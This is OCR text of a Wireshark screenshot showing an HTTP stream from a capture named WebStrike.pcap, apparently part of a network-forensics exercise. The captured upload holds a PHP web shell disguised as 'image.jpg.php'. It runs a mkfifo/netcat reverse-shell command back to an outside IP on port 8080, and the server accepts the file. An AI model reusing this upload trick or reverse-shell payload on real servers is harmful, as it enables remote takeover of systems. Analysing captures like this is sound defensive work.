 Artifacts - Thunar
2
Wireshark
File
Places
Devices
File Edit View Go Capture Analyze
tcp.stream eq 5
No. Time Source
60 49.757762 117.11.88.124
61 49.757925 24.49.63.79
62 49.758019 117.11.88.124
63 49.758143 117.11.88.124
64 49.758300 24.49.63.79
65 49.758915 24.49.63.79
66 49.758985 117.11.88.124
67 54.759558 117.11.88.124
68 54.759745 24.49.63.79
69 54.759836 117.11.88.124
Frame 63: 1302 bytes on wire (104
Ethernet II, Src: VMware_c0:00:09
Destination: VMware_61:97:cd (0
Address: VMware_61:97:cd (00
.... ..0. .... .... ....
.... ...0 .... .... ....
Source: VMware_c0:00:09 (00:50:
Address: VMware_c0:00:09 (00
.... ..0. .... .... ....
.... ...0 .... .... ....
Type: IPv4 (0x0800)
Internet Protocol Version 4, Src:
Transmission Control Protocol, Src
Source Port: 47580
Destination Port: 80
[Stream index: 5]
[Conversation completeness: Com
Wireshark · Follow HTTP Stream (tcp.stream eq 5) · WebStrike.pcap
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.
124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:44:19 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
File uploaded successfully
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1466 bytes) Show data as ASCII Stream 5
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help